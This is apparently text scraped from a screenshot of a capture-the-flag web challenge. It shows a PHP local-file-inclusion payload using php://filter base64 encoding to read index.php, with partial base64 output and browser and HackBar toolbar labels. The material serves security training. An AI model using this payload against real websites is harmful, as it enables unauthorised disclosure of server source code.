 404 Not Found
asdf
拖拽上传
4.chinalover.sinaapp.com/web7/index.php?file=php://filter/read=convert.base64-encode/resource=index.php
1
PGh0bWw+CiAgICA8dGl0bGU+YXNkZjwvdGl0bGU+CiAgICAKPD9waHAKCWVycm9yX3JlcG9ydGluZygwKTsKCWlmKCEkX0dFVFtmaWxlXSl7ZWNobyAnPGEgaHJlZj0iLi9pbmRleC5waHA/ZmlsZT1zaG93LnBocCI+Y2xpY
/IG5vPC9hPic7fQoJJGZpbGU9JF9HRVRbJ2ZpbGUnXTsKCWlmKHN0cnN0cigkZmlsZSwiLi4vIil8fHN0cmlzdHIoJGZpbGUsICJ0cCIpfHxzdHJpc3RyKCRmaWxlLCJpbnB1dCIpfHxzdHJpc3RyKCRmaWxlLCJkYXRhIikpewoJCWVj
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://4.chinalover.sinaapp.com/web7/index.php?file=php://filter/read=convert.base64-encode/resource=index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
0x网络安全实验室